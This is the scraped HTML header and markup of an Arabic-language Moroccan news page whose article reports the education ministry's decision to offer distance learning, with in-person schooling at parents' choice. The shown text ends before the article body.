.topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1238206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1238206' />
 <meta name="description" content="وأخيرا خرجت وزارة التربية الوطنية عن ترددها بخصوص القرار المتعلق بالدخول المدرسي المقبل في سياق تفشي جائحة كورونا، بعد ان أصدرنت بلاغا هذا اليوم، السب" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1238206 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						28 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1246070 tie-current-menu"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a><em class="delimiter">/</em><span class="current">قرار الـ&#8221;بين بين&#8221; للتربية الوطنية: &#8220;التعليم عن بعد&#8221;، و&#8221;الحضوري&#8221; برغبة الأولياء&#8230;! (بلاغ)</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062c\u062a\u0645\u0639","@id":"https:\/\/www.adwae.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></span>
		<h1 class="post-title entry-title">
			قرار الـ&#8221;بين بين&#8221; للتربية الوطنية: &#8220;التعليم عن بعد&#8221;، و&#8221;الحضوري&#8221; برغبة الأولياء&#8230;! (بلاغ)		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
